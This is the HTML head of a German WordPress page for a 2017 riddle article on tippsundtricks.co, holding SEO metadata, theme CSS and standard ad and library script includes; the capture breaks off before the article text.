

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/
body_size: 27273
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/', term: '', campaign: '', first: 1, multipage: 0};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dieses Rätsel geht im Internet umher, weil keiner auf die Lösung kommt. Weißt du die Antwort?</title>
	<meta name="description" content="Der richtige Weg - die richtige Frage Kommst du auf die richtige Frage? Es gab bis jetzt nur 15 Menschen, die auf die Lösung gekommen sind. Bist du..." />
	<link rel="canonical" href="https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dieses Rätsel geht im Internet umher, weil keiner auf die Lösung kommt. Weißt du die Antwort?" />
	<meta property="og:description" content="Der richtige Weg - die richtige Frage Kommst du auf die richtige Frage? Es gab bis jetzt nur 15 Menschen, die auf die Lösung gekommen sind. Bist du..." />
	<meta property="og:url" content="https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2017-05-23T11:00:54+00:00" />
	<meta property="article:modified_time" content="2017-05-23T11:06:07+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2017/05/der-rechte-Weg.png" />
	<meta property="og:image:width" content="509" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sarah Gastmeier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sarah Gastmeier" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/","url":"https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/","name":"Dieses Rätsel geht im Internet umher, weil keiner auf die Lösung kommt. Weißt du die Antwort?","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2017/05/der-rechte-Weg.png","datePublished":"2017-05-23T11:00:54+00:00","dateModified":"2017-05-23T11:06:07+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa"},"description":"Der richtige Weg - die richtige Frage Kommst du auf die richtige Frage? Es gab bis jetzt nur 15 Menschen, die auf die Lösung gekommen sind. Bist du...","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/sonstiges/dieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2017/05/der-rechte-Weg.png","contentUrl":"https://content-cdn.tippsundtricks.co/2017/05/der-rechte-Weg.png","width":509,"height":598},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa","name":"Sarah Gastmeier"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/2377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=2377' />
    <meta name="wb_post_type" content="gallery-1">
    <script>window.wb_post_type = 'gallery-1';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
